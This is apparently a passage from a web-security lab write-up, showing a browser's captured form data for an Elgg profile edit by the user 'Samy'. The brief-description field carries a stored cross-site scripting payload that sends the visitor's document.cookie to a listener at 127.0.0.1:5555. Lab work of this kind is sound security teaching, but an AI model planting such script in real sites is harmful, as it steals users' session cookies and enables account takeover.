 Filter URLs
Headers Cookies Params Response Timings
Filter request parameters
Form data
__elgg_token: R_o1xXg_wklfn-KtquJNYw
__elgg_ts: 1606675878
accesslevel[briefdescription]: 2
accesslevel[contactemail]: 2
accesslevel[description]: 2
accesslevel[interests]: 2
accesslevel[location]: 2
accesslevel[mobile]: 2
accesslevel[phone]: 2
accesslevel[skills]: 2
accesslevel[twitter]: 2
accesslevel[website]: 2
briefdescription: <script>document.write('<img+src=http://127.0.0.1:55
55?c='+++escape(document.cookie)++++'+>');</script>
contactemail:
description: <p>testing</p>
guid: 47
interests:
location:
mobile:
name: Samy
phone:
skills:
twitter:
website: